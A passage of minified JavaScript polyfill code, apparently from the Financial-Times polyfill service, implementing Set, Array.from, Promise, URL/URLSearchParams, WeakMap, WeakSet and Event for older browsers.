this});try{CreateMethodProperty(e,"Set",n)}catch(l){e.Set=n}}(self);}if (!("from"in Array&&function(){try{return Array.from({length:-Infinity}),"a"===Array.from(new self.Set(["a"]))[0]&&"a"===Array.from(new self.Map([["a","one"]]))[0][0]}catch(r){return!1}}()
)) {!function(){function r(r){return"string"==typeof r||"object"==typeof r&&"[object String]"===t.call(r)}var t=Object.prototype.toString,e=String.prototype.match;CreateMethodProperty(Array,"from",function o(t){var o=this,a=arguments.length>1?arguments[1]:undefined;if(a===undefined)var n=!1;else{if(!1===IsCallable(a))throw new TypeError(Object.prototype.toString.call(a)+" is not a function.");var i=arguments.length>2?arguments[2]:undefined;if(i!==undefined)var l=i;else l=undefined;n=!0}var u=GetMethod(t,Symbol.iterator);if(u!==undefined){if(IsConstructor(o))var f=Construct(o);else f=ArrayCreate(0);for(var c=GetIterator(t,u),s=0;;){if(s>=Math.pow(2,53)-1){var h=new TypeError("Iteration count can not be greater than or equal 9007199254740991.");return IteratorClose(c,h)}var y=ToString(s),C=IteratorStep(c);if(!1===C)return f.length=s,f;var g=IteratorValue(C);if(n)try{var p=Call(a,l,[g,s])}catch(b){return IteratorClose(c,b)}else p=g;try{CreateDataPropertyOrThrow(f,y,p)}catch(b){return IteratorClose(c,b)}s+=1}}if(r(t))var v=e.call(t,/[\uD800-\uDBFF][\uDC00-\uDFFF]?|[^\uD800-\uDFFF]|./g)||[];else v=ToObject(t);var d=ToLength(Get(v,"length"));for(f=IsConstructor(o)?Construct(o,[d]):ArrayCreate(d),s=0;s<d;){y=ToString(s);var I=Get(v,y);p=!0===n?Call(a,l,[I,s]):I,CreateDataPropertyOrThrow(f,y,p),s+=1}return f.length=d,f})}();}if (!("Symbol"in self&&"split"in self.Symbol
)) {Object.defineProperty(Symbol,"split",{value:Symbol("split")});}if (!("Symbol"in self&&"toPrimitive"in self.Symbol
)) {Object.defineProperty(Symbol,"toPrimitive",{value:Symbol("toPrimitive")});}if (!("Symbol"in self&&"toStringTag"in self.Symbol
)) {Object.defineProperty(Symbol,"toStringTag",{value:Symbol("toStringTag")});}var Iterator=function(){var e=function(){return this.length=0,this},t=function(e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e},_=function(e,n){if(!(this instanceof _))return new _(e,n);Object.defineProperties(this,{__list__:{writable:!0,value:e},__context__:{writable:!0,value:n},__nextIndex__:{writable:!0,value:0}}),n&&(t(n.on),n.on("_add",this._onAdd.bind(this)),n.on("_delete",this._onDelete.bind(this)),n.on("_clear",this._onClear.bind(this)))};return Object.defineProperties(_.prototype,Object.assign({constructor:{value:_,configurable:!0,enumerable:!1,writable:!0},_next:{value:function(){var e;if(this.__list__)return this.__redo__&&(e=this.__redo__.shift())!==undefined?e:this.__nextIndex__<this.__list__.length?this.__nextIndex__++:void this._unBind()},configurable:!0,enumerable:!1,writable:!0},next:{value:function(){return this._createResult(this._next())},configurable:!0,enumerable:!1,writable:!0},_createResult:{value:function(e){return e===undefined?{done:!0,value:undefined}:{done:!1,value:this._resolve(e)}},configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(e){return this.__list__[e]},configurable:!0,enumerable:!1,writable:!0},_unBind:{value:function(){this.__list__=null,delete this.__redo__,this.__context__&&(this.__context__.off("_add",this._onAdd.bind(this)),this.__context__.off("_delete",this._onDelete.bind(this)),this.__context__.off("_clear",this._onClear.bind(this)),this.__context__=null)},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object Iterator]"},configurable:!0,enumerable:!1,writable:!0}},{_onAdd:{value:function(e){if(!(e>=this.__nextIndex__)){if(++this.__nextIndex__,!this.__redo__)return void Object.defineProperty(this,"__redo__",{value:[e],configurable:!0,enumerable:!1,writable:!1});this.__redo__.forEach(function(t,_){t>=e&&(this.__redo__[_]=++t)},this),this.__redo__.push(e)}},configurable:!0,enumerable:!1,writable:!0},_onDelete:{value:function(e){var t;e>=this.__nextIndex__||(--this.__nextIndex__,this.__redo__&&(t=this.__redo__.indexOf(e),-1!==t&&this.__redo__.splice(t,1),this.__redo__.forEach(function(t,_){t>e&&(this.__redo__[_]=--t)},this)))},configurable:!0,enumerable:!1,writable:!0},_onClear:{value:function(){this.__redo__&&e.call(this.__redo__),this.__nextIndex__=0},configurable:!0,enumerable:!1,writable:!0}})),Object.defineProperty(_.prototype,Symbol.iterator,{value:function(){return this},configurable:!0,enumerable:!1,writable:!0}),Object.defineProperty(_.prototype,Symbol.toStringTag,{value:"Iterator",configurable:!1,enumerable:!1,writable:!0}),_}();var ArrayIterator=function(){var e=function(t,r){if(!(this instanceof e))return new e(t,r);Iterator.call(this,t),r=r?String.prototype.includes.call(r,"key+value")?"key+value":String.prototype.includes.call(r,"key")?"key":"value":"value",Object.defineProperty(this,"__kind__",{value:r,configurable:!1,enumerable:!1,writable:!1})};return Object.setPrototypeOf&&Object.setPrototypeOf(e,Iterator.prototype),e.prototype=Object.create(Iterator.prototype,{constructor:{value:e,configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(e){return"value"===this.__kind__?this.__list__[e]:"key+value"===this.__kind__?[e,this.__list__[e]]:e},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object Array Iterator]"},configurable:!0,enumerable:!1,writable:!0}}),e}();if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.entries
)) {CreateMethodProperty(Array.prototype,"entries",function r(){var r=ToObject(this);return new ArrayIterator(r,"key+value")});}if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.keys
)) {CreateMethodProperty(Array.prototype,"keys",function r(){var r=ToObject(this);return new ArrayIterator(r,"key")});}if (!("values"in Array.prototype
)) {"Symbol"in self&&"iterator"in Symbol&&"function"==typeof Array.prototype[Symbol.iterator]?CreateMethodProperty(Array.prototype,"values",Array.prototype[Symbol.iterator]):CreateMethodProperty(Array.prototype,"values",function r(){var r=ToObject(this);return new ArrayIterator(r,"value")});}if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype[self.Symbol.iterator]
)) {CreateMethodProperty(Array.prototype,Symbol.iterator,Array.prototype.values);}var StringIterator=function(){var t=function(e){if(!(this instanceof t))return new t(e);e=String(e),Iterator.call(this,e),Object.defineProperty(this,"__length__",{value:e.length,configurable:!1,enumerable:!1,writable:!1})};return Object.setPrototypeOf&&Object.setPrototypeOf(t,Iterator),t.prototype=Object.create(Iterator.prototype,{constructor:{value:t,configurable:!0,enumerable:!1,writable:!0},_next:{value:function(){if(this.__list__)return this.__nextIndex__<this.__length__?this.__nextIndex__++:void this._unBind()},configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(t){var e,r=this.__list__[t];return this.__nextIndex__===this.__length__?r:(e=r.charCodeAt(0),e>=55296&&e<=56319?r+this.__list__[this.__nextIndex__++]:r)},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object String Iterator]"},configurable:!0,enumerable:!1,writable:!0}}),t}();if (!("Symbol"in self&&"iterator"in self.Symbol&&!!String.prototype[self.Symbol.iterator]
)) {CreateMethodProperty(String.prototype,Symbol.iterator,function(){var r=RequireObjectCoercible(this),t=ToString(r);return new StringIterator(t)});}if (!("Promise"in self
)) {!function(){"use strict";function n(){return tn[q][B]||D}function t(n){return n&&"object"==typeof n}function e(n){return"function"==typeof n}function r(n,t){return n instanceof t}function o(n){return r(n,A)}function i(n,t,e){if(!t(n))throw a(e)}function u(){try{return b.apply(R,arguments)}catch(n){return Y.e=n,Y}}function c(n,t){return b=n,R=t,u}function f(n,t){function e(){for(var e=0;e<o;)t(r[e],r[e+1]),r[e++]=T,r[e++]=T;o=0,r.length>n&&(r.length=n)}var r=L(n),o=0;return function(n,t){r[o++]=n,r[o++]=t,2===o&&tn.nextTick(e)}}function s(n,t){var o,i,u,f,s=0;if(!n)throw a(N);var l=n[tn[q][z]];if(e(l))i=l.call(n);else{if(!e(n.next)){if(r(n,L)){for(o=n.length;s<o;)t(n[s],s++);return s}throw a(N)}i=n}for(;!(u=i.next()).done;)if((f=c(t)(u.value,s++))===Y)throw e(i[G])&&i[G](),f.e;return s}function a(n){return new TypeError(n)}function l(n){return(n?"":Q)+(new A).stack}function h(n,t){var e="on"+n.toLowerCase(),r=F[e];E&&E.listeners(n).length?n===X?E.emit(n,t._v,t):E.emit(n,t):r?r({reason:t._v,promise:t}):tn[n](t._v,t)}function v(n){return n&&n._s}function _(n){if(v(n))return new n(Z);var t,r,o;return t=new n(function(n,e){if(t)throw a();r=n,o=e}),i(r,e),i(o,e),t}function d(n,t){var e=!1;return function(r){e||(e=!0,I&&(n[M]=l(!0)),t===U?g(n,r):y(n,t,r))}}function p(n,t,r,o){return e(r)&&(t._onFulfilled=r),e(o)&&(n[J]&&h(W,n),t._onRejected=o),I&&(t._p=n),n[n._c++]=t,n._s!==$&&rn(n,t),t}function m(n){if(n._umark)return!0;n._umark=!0;for(var t,e=0,r=n._c;e<r;)if(t=n[e++],t._onRejected||m(t))return!0}function w(n,t){function e(n){return r.push(n.replace(/^\s+|\s+$/g,""))}var r=[];return I&&(t[M]&&e(t[M]),function o(n){n&&K in n&&(o(n._next),e(n[K]+""),o(n._p))}(t)),(n&&n.stack?n.stack:n)+("\n"+r.join("\n")).replace(nn,"")}function j(n,t){return n(t)}function y(n,t,e){var r=0,i=n._c;if(n._s===$)for(n._s=t,n._v=e,t===O&&(I&&o(e)&&(e.longStack=w(e,n)),on(n));r<i;)rn(n,n[r++]);return n}function g(n,r){if(r===n&&r)return y(n,O,a(V)),n;if(r!==S&&(e(r)||t(r))){var o=c(k)(r);if(o===Y)return y(n,O,o.e),n;e(o)?(I&&v(r)&&(n._next=r),v(r)?x(n,r,o):tn.nextTick(function(){x(n,r,o)})):y(n,U,r)}else y(n,U,r);return n}function k(n){return n.then}function x(n,t,e){var r=c(e,t)(function(e){t&&(t=S,g(n,e))},function(e){t&&(t=S,y(n,O,e))});r===Y&&t&&(y(n,O,r.e),t=S)}var T,b,R,S=null,C="object"==typeof self,F=self,P=F.Promise,E=F.process,H=F.console,I=!0,L=Array,A=Error,O=1,U=2,$=3,q="Symbol",z="iterator",B="species",D=q+"("+B+")",G="return",J="_uh",K="_pt",M="_st",N="Invalid argument",Q="\nFrom previous ",V="Chaining cycle detected for promise",W="rejectionHandled",X="unhandledRejection",Y={e:S},Z=function(){},nn=/^.+\/node_modules\/yaku\/.+\n?/gm,tn=function(n){var r,o=this;if(!t(o)||o._s!==T)throw a("Invalid this");if(o._s=$,I&&(o[K]=l()),n!==Z){if(!e(n))throw a(N);r=c(n)(d(o,U),d(o,O)),r===Y&&y(o,O,r.e)}};tn["default"]=tn,function en(n,t){for(var e in t)n[e]=t[e]}(tn.prototype,{then:function(n,t){if(this._s===undefined)throw a();return p(this,_(tn.speciesConstructor(this,tn)),n,t)},"catch":function(n){return this.then(T,n)},"finally":function(n){return this.then(function(t){return tn.resolve(n()).then(function(){return t})},function(t){return tn.resolve(n()).then(function(){throw t})})},_c:0,_p:S}),tn.resolve=function(n){return v(n)?n:g(_(this),n)},tn.reject=function(n){return y(_(this),O,n)},tn.race=function(n){var t=this,e=_(t),r=function(n){y(e,U,n)},o=function(n){y(e,O,n)},i=c(s)(n,function(n){t.resolve(n).then(r,o)});return i===Y?t.reject(i.e):e},tn.all=function(n){function t(n){y(o,O,n)}var e,r=this,o=_(r),i=[];return(e=c(s)(n,function(n,u){r.resolve(n).then(function(n){i[u]=n,--e||y(o,U,i)},t)}))===Y?r.reject(e.e):(e||y(o,U,[]),o)},tn.Symbol=F[q]||{},c(function(){Object.defineProperty(tn,n(),{get:function(){return this}})})(),tn.speciesConstructor=function(t,e){var r=t.constructor;return r?r[n()]||e:e},tn.unhandledRejection=function(n,t){H&&H.error("Uncaught (in promise)",I?t.longStack:w(n,t))},tn.rejectionHandled=Z,tn.enableLongStackTrace=function(){I=!0},tn.nextTick=C?function(n){P?new P(function(n){n()}).then(n):setTimeout(n)}:E.nextTick,tn._s=1;var rn=f(999,function(n,t){var e,r;return(r=n._s!==O?t._onFulfilled:t._onRejected)===T?void y(t,n._s,n._v):(e=c(j)(r,n._v))===Y?void y(t,O,e.e):void g(t,e)}),on=f(9,function(n){m(n)||(n[J]=1,h(X,n))});F.Promise=tn}();}if (!("Promise"in self&&"finally"in self.Promise.prototype
)) {!function(){var t=Function.prototype.bind.call(Function.prototype.call,Promise.prototype.then),o=function(t,o){return new t(function(t){t(o())})};CreateMethodProperty(Promise.prototype,"finally",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method %PromisePrototype%.finally called on incompatible receiver "+Object.prototype.toString.call(r));var n=SpeciesConstructor(r,Promise);if(!1===IsCallable(e))var i=e,c=e;else i=function(r){return t(o(n,e),function(){return r})},c=function(r){return t(o(n,e),function(){throw r})};return t(r,i,c)})}();}if (!("Symbol"in self&&"unscopables"in self.Symbol
)) {Object.defineProperty(Symbol,"unscopables",{value:Symbol("unscopables")});}if (!((function(r){"use strict"
try{var a=new r.URL("http://example.com")
if("href"in a&&"searchParams"in a){var e=new URL("http://example.com")
if(e.search="a=1&b=2","http://example.com/?a=1&b=2"===e.href&&(e.search="","http://example.com/"===e.href)){if(!("sort"in r.URLSearchParams.prototype))return!1
var t=new r.URLSearchParams("a=1"),n=new r.URLSearchParams(t)
if("a=1"!==String(n))return!1
var c=new r.URLSearchParams({a:"1"})
if("a=1"!==String(c))return!1
var h=new r.URLSearchParams([["a","1"]])
return"a=1"===String(h)}}return!1}catch(m){return!1}})(self)
)) {!function(e){"use strict";function t(t){return!!t&&("Symbol"in e&&"iterator"in e.Symbol&&"function"==typeof t[Symbol.iterator]||!!Array.isArray(t))}!function(){function n(e){var t="",n=!0;return e.forEach(function(e){var r=encodeURIComponent(e.name),a=encodeURIComponent(e.value);n||(t+="&"),t+=r+"="+a,n=!1}),t.replace(/%20/g,"+")}function r(e,t){var n=e.split("&");t&&-1===n[0].indexOf("=")&&(n[0]="="+n[0]);var r=[];n.forEach(function(e){if(0!==e.length){var t=e.indexOf("=");if(-1!==t)var n=e.substring(0,t),a=e.substring(t+1);else n=e,a="";n=n.replace(/\+/g," "),a=a.replace(/\+/g," "),r.push({name:n,value:a})}});var a=[];return r.forEach(function(e){a.push({name:decodeURIComponent(e.name),value:decodeURIComponent(e.value)})}),a}function a(e){if(l)return new c(e);var t=document.createElement("a");return t.href=e,t}function i(e){var a=this;this._list=[],e===undefined||null===e||(e instanceof i?this._list=r(String(e)):"object"==typeof e&&t(e)?Array.from(e).forEach(function(e){if(!t(e))throw TypeError();var n=Array.from(e);if(2!==n.length)throw TypeError();a._list.push({name:String(n[0]),value:String(n[1])})}):"object"==typeof e&&e?Object.keys(e).forEach(function(t){a._list.push({name:String(t),value:String(e[t])})}):(e=String(e),"?"===e.substring(0,1)&&(e=e.substring(1)),this._list=r(e))),this._url_object=null,this._setList=function(e){o||(a._list=e)};var o=!1;this._update_steps=function(){o||(o=!0,a._url_object&&("about:"===a._url_object.protocol&&-1!==a._url_object.pathname.indexOf("?")&&(a._url_object.pathname=a._url_object.pathname.split("?")[0]),a._url_object.search=n(a._list),o=!1))}}function o(e,t){var n=0;this.next=function(){if(n>=e.length)return{done:!0,value:undefined};var r=e[n++];return{done:!1,value:"key"===t?r.name:"value"===t?r.value:[r.name,r.value]}}}function u(t,n){function o(){var e=s.href.replace(/#$|\?$|\?(?=#)/g,"");s.href!==e&&(s.href=e)}function u(){m._setList(s.search?r(s.search.substring(1)):[]),m._update_steps()}if(!(this instanceof e.URL))throw new TypeError("Failed to construct 'URL': Please use the 'new' operator.");n&&(t=function(){if(l)return new c(t,n).href;var e;try{var r;if("[object OperaMini]"===Object.prototype.toString.call(window.operamini)?(e=document.createElement("iframe"),e.style.display="none",document.documentElement.appendChild(e),r=e.contentWindow.document):document.implementation&&document.implementation.createHTMLDocument?r=document.implementation.createHTMLDocument(""):document.implementation&&document.implementation.createDocument?(r=document.implementation.createDocument("http://www.w3.org/1999/xhtml","html",null),r.documentElement.appendChild(r.createElement("head")),r.documentElement.appendChild(r.createElement("body"))):window.ActiveXObject&&(r=new window.ActiveXObject("htmlfile"),r.write("<head></head><body></body>"),r.close()),!r)throw Error("base not supported");var a=r.createElement("base");a.href=n,r.getElementsByTagName("head")[0].appendChild(a);var i=r.createElement("a");return i.href=t,i.href}finally{e&&e.parentNode.removeChild(e)}}());var s=a(t||""),f=function(){if(!("defineProperties"in Object))return!1;try{var e={};return Object.defineProperties(e,{prop:{get:function(){return!0}}}),e.prop}catch(t){return!1}}(),h=f?this:document.createElement("a"),m=new i(s.search?s.search.substring(1):null);return m._url_object=h,Object.defineProperties(h,{href:{get:function(){return s.href},set:function(e){s.href=e,o(),u()},enumerable:!0,configurable:!0},origin:{get:function(){return"data:"===this.protocol.toLowerCase()?null:"origin"in s?s.origin:this.protocol+"//"+this.host},enumerable:!0,configurable:!0},protocol:{get:function(){return s.protocol},set:function(e){s.protocol=e},enumerable:!0,configurable:!0},username:{get:function(){return s.username},set:function(e){s.username=e},enumerable:!0,configurable:!0},password:{get:function(){return s.password},set:function(e){s.password=e},enumerable:!0,configurable:!0},host:{get:function(){var e={"http:":/:80$/,"https:":/:443$/,"ftp:":/:21$/}[s.protocol];return e?s.host.replace(e,""):s.host},set:function(e){s.host=e},enumerable:!0,configurable:!0},hostname:{get:function(){return s.hostname},set:function(e){s.hostname=e},enumerable:!0,configurable:!0},port:{get:function(){return s.port},set:function(e){s.port=e},enumerable:!0,configurable:!0},pathname:{get:function(){return"/"!==s.pathname.charAt(0)?"/"+s.pathname:s.pathname},set:function(e){s.pathname=e},enumerable:!0,configurable:!0},search:{get:function(){return s.search},set:function(e){s.search!==e&&(s.search=e,o(),u())},enumerable:!0,configurable:!0},searchParams:{get:function(){return m},enumerable:!0,configurable:!0},hash:{get:function(){return s.hash},set:function(e){s.hash=e,o()},enumerable:!0,configurable:!0},toString:{value:function(){return s.toString()},enumerable:!1,configurable:!0},valueOf:{value:function(){return s.valueOf()},enumerable:!1,configurable:!0}}),h}var l,c=e.URL;try{if(c){if("searchParams"in(l=new e.URL("http://example.com"))){var s=new u("http://example.com");if(s.search="a=1&b=2","http://example.com/?a=1&b=2"===s.href&&(s.search="","http://example.com/"===s.href))return}"href"in l||(l=undefined),l=undefined}}catch(h){}if(Object.defineProperties(i.prototype,{append:{value:function(e,t){this._list.push({name:e,value:t}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},"delete":{value:function(e){for(var t=0;t<this._list.length;)this._list[t].name===e?this._list.splice(t,1):++t;this._update_steps()},writable:!0,enumerable:!0,configurable:!0},get:{value:function(e){for(var t=0;t<this._list.length;++t)if(this._list[t].name===e)return this._list[t].value;return null},writable:!0,enumerable:!0,configurable:!0},getAll:{value:function(e){for(var t=[],n=0;n<this._list.length;++n)this._list[n].name===e&&t.push(this._list[n].value);return t},writable:!0,enumerable:!0,configurable:!0},has:{value:function(e){for(var t=0;t<this._list.length;++t)if(this._list[t].name===e)return!0;return!1},writable:!0,enumerable:!0,configurable:!0},set:{value:function(e,t){for(var n=!1,r=0;r<this._list.length;)this._list[r].name===e?n?this._list.splice(r,1):(this._list[r].value=t,n=!0,++r):++r;n||this._list.push({name:e,value:t}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},entries:{value:function(){return new o(this._list,"key+value")},writable:!0,enumerable:!0,configurable:!0},keys:{value:function(){return new o(this._list,"key")},writable:!0,enumerable:!0,configurable:!0},values:{value:function(){return new o(this._list,"value")},writable:!0,enumerable:!0,configurable:!0},forEach:{value:function(e){var t=arguments.length>1?arguments[1]:undefined;this._list.forEach(function(n){e.call(t,n.value,n.name)})},writable:!0,enumerable:!0,configurable:!0},toString:{value:function(){return n(this._list)},writable:!0,enumerable:!1,configurable:!0},sort:{value:function m(){for(var e=this.entries(),t=e.next(),n=[],r={};!t.done;){var a=t.value,i=a[0];n.push(i),Object.prototype.hasOwnProperty.call(r,i)||(r[i]=[]),r[i].push(a[1]),t=e.next()}n.sort();for(var o=0;o<n.length;o++)this["delete"](n[o]);for(var u=0;u<n.length;u++)i=n[u],this.append(i,r[i].shift())}}}),"Symbol"in e&&"iterator"in e.Symbol&&(Object.defineProperty(i.prototype,e.Symbol.iterator,{value:i.prototype.entries,writable:!0,enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,e.Symbol.iterator,{value:function(){return this},writable:!0,enumerable:!0,configurable:!0})),c)for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&"function"==typeof c[f]&&(u[f]=c[f]);e.URL=u,e.URLSearchParams=i}(),function(){if("1"!==new e.URLSearchParams([["a",1]]).get("a")||"1"!==new e.URLSearchParams({a:1}).get("a")){var n=e.URLSearchParams;e.URLSearchParams=function(e){if(e&&"object"==typeof e&&t(e)){var r=new n;return Array.from(e).forEach(function(e){if(!t(e))throw TypeError();var n=Array.from(e);if(2!==n.length)throw TypeError();r.append(n[0],n[1])}),r}return e&&"object"==typeof e?(r=new n,Object.keys(e).forEach(function(t){r.set(t,e[t])}),r):new n(e)}}}()}(self);}if (!((function(){try{if("WeakMap"in self&&0===self.WeakMap.length){var e={},t=new self.WeakMap([[e,"test"]])
return"test"===t.get(e)&&!1===t["delete"](0)}return!1}catch(a){return!1}})()
)) {!function(e){var t=Symbol("undef"),r=function a(){if(!(this instanceof a))throw new TypeError('Constructor WeakMap requires "new"');var e=OrdinaryCreateFromConstructor(this,a.prototype,{_keys:[],_values:[],_es6WeakMap:!0}),t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var r=Get(e,"set");if(!IsCallable(r))throw new TypeError("WeakMap.prototype.set is not a function");try{for(var o=GetIterator(t);;){var p=IteratorStep(o);if(!1===p)return e;var n=IteratorValue(p);if("object"!==Type(n))try{throw new TypeError("Iterator value "+n+" is not an entry object")}catch(s){return IteratorClose(o,s)}try{var i=Get(n,"0"),l=Get(n,"1");Call(r,e,[i,l])}catch(u){return IteratorClose(o,u)}}}catch(u){if(Array.isArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var y,c=t.length;for(y=0;y<c;y++)i=t[y][0],l=t[y][1],Call(r,e,[i,l])}}return e};Object.defineProperty(r,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),CreateMethodProperty(r.prototype,"constructor",r),CreateMethodProperty(r.prototype,"delete",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakMap.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return this._keys[a]=t,this._values[a]=t,this._size=--this._size,!0;return!1}),CreateMethodProperty(r.prototype,"get",function p(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakMap.prototype.get called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.get called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return undefined;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return r._values[a];return undefined}),CreateMethodProperty(r.prototype,"has",function n(e){var r=this;if("object"!=typeof r)throw new TypeError("Method WeakMap.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return!0;return!1}),CreateMethodProperty(r.prototype,"set",function i(e,r){var o=this;if("object"!==Type(o))throw new TypeError("Method WeakMap.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));if(!0!==o._es6WeakMap)throw new TypeError("Method WeakMap.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));var a=o._keys;if("object"!==Type(e))throw new TypeError("Invalid value used as weak map key");for(var p=0;p<a.length;p++)if(o._keys[p]!==t&&SameValue(o._keys[p],e))return o._values[p]=r,o;var n={"[[Key]]":e,"[[Value]]":r};return o._keys.push(n["[[Key]]"]),o._values.push(n["[[Value]]"]),o}),Object.defineProperty(r.prototype,Symbol.toStringTag,{configurable:!0,enumerable:!1,writable:!1,value:"WeakMap"}),"name"in r||Object.defineProperty(r,"name",{configurable:!0,enumerable:!1,writable:!1,value:"WeakMap"});try{CreateMethodProperty(e,"WeakMap",r)}catch(o){e.WeakMap=r}}(self);}if (!((function(e){try{if(Object.prototype.hasOwnProperty.call(e,"WeakSet")&&0===e.WeakSet.length){var t={},r=new e.WeakSet([t])
return r.has(t)&&!1===r["delete"](0)}return!1}catch(a){return!1}})(self)
)) {!function(e){var t=Symbol("undef"),r=function a(){if(!(this instanceof a))throw new TypeError('Constructor WeakSet requires "new"');var e=OrdinaryCreateFromConstructor(this,a.prototype,{_values:[],_size:0,_es6WeakSet:!0}),t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var r=Get(e,"add");if(!IsCallable(r))throw new TypeError("WeakSet.prototype.add is not a function");try{for(var o=GetIterator(t);;){var n=IteratorStep(o);if(!1===n)return e;var l=IteratorValue(n);try{Call(r,e,[l])}catch(c){return IteratorClose(o,c)}}}catch(c){if(IsArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var p,i=t.length;for(p=0;p<i;p++)Call(r,e,[t[p]])}}return e};Object.defineProperty(r,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),CreateMethodProperty(r.prototype,"add",function n(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.add called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.add called on incompatible receiver "+Object.prototype.toString.call(r));if("object"!==Type(e))throw new TypeError("Invalid value used in weak set");for(var o=r._values,a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return r}return r._values.push(e),r}),CreateMethodProperty(r.prototype,"constructor",r),CreateMethodProperty(r.prototype,"delete",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(r));if("object"!==Type(e))return!1;for(var o=r._values,a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return o[a]=t,!0}return!1}),CreateMethodProperty(r.prototype,"has",function l(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._values;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return!0}return!1}),"name"in r||Object.defineProperty(r,"name",{configurable:!0,enumerable:!1,writable:!1,value:"WeakSet"});try{CreateMethodProperty(e,"WeakSet",r)}catch(o){e.WeakSet=r}}(self);}if (!("Window"in self
)) {"undefined"==typeof WorkerGlobalScope&&"function"!=typeof importScripts&&function(o){o.constructor?o.Window=o.constructor:(o.Window=o.constructor=new Function("return function Window() {}")()).prototype=self}(self);}if (!((function(n){if(!("Event"in n))return!1
try{return new Event("click"),!0}catch(t){return!1}})(self)
)) {!function(){function e(e,t){if(!e)throw new Error("Not enough arguments");var n;if("createEvent"in document){n=document.createEvent("Event");var o=!(!t||t.bubbles===undefined)&&t.bubbles,i=!(!t||t.cancelable===undefined)&&t.cancelable;return n.initEvent(e,o,i),n}return n=document.createEventObject(),n.type=e,n.bubbles=!(!t||t.bubbles===undefined)&&t.bubbles,n.cancelable=!(!t||t.cancelable===undefined)&&t.cancelable,n}var t={click:1,dblclick:1,keyup:1,keypress:1,keydown:1,mousedown:1,mouseup:1,mousemove:1,mouseover:1,mouseenter:1,mouseleave:1,mouseout:1,storage:1,storagecommit:1,textinput:1};if("undefined"!=typeof document&&"undefined"!=typeof window){var n=window.Event&&window.Event.prototype||null;e.NONE=0,e.CAPTURING_PHASE=1,e.AT_TARGET=2,e.BUBBLING_PHASE=3,window.Event=Window.prototype.Event=e,n&&Object.defineProperty(window.Event,"prototype",{configurable:!1,enumerable:!1,writable:!0,value:n}),"createEvent"in document||(window.addEventListener=Window.prototype.addEventListener=Document.prototype.addEventListener=Element.prototype.addEventListener=function o(){var e=this,n=arguments[0],o=arguments[1];if(e===window&&n in t)throw new Error("In IE8 the event: "+n+" is not available on the window object. Please see https://github.com/Financial-Times/polyfill-service/issues/317 for more information.");e._events||(e._events={}),e._events[n]||(e._events[n]=function(t){var n,o=e._events[t.type].list,i=o.slice(),r=-1,c=i.length;for(t.preventDefault=function a(){!1!==t.cancelable&&(t.returnValue=!1)},t.stopPropagation=function l(){t.cancelBubble=!0},t.stopImmediatePropagation=function s(){t.cancelBubble=!0,t.cancelImmediate=!0},t.currentTarget=e,t.relatedTarget=t.fromElement||null,t.target=t.target||t.srcElement||e,t.timeStamp=(new Date).getTime(),t.clientX&&(t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop);++r<c&&!t.cancelImmediate;)r in i&&(n=i[r],o.includes(n)&&"function"==typeof n&&n.call(e,t))},e._events[n].list=[],e.attachEvent&&e.attachEvent("on"+n,e._events[n])),e._events[n].list.push(o)},window.removeEventListener=Window.prototype.removeEventListener=Document.prototype.removeEventListener=Element.prototype.removeEventListener=function i(){var 